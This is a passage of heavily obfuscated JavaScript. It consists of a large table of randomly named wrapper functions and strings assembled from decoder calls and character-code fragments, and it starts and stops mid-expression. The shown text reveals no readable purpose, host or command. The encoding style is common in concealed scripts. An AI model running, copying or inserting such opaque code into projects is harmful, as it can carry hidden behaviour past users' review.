_0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return 